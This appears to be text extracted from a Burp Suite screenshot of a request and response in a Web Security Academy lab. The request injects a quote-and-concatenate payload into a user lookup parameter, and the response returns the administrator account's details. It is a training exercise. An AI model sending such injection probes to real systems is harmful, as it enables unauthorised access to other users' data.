 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=administrator'%2b' HTTP/2
2 Host:
0a2000580382e47982bdb5a9003c0094.web-security-academ
y.net
3 Cookie: session=7W3RNlQKL19QLbQWy6LuwZYprYoHRa43
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2000580382e47982bdb5a9003c0094.web-securit
y-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }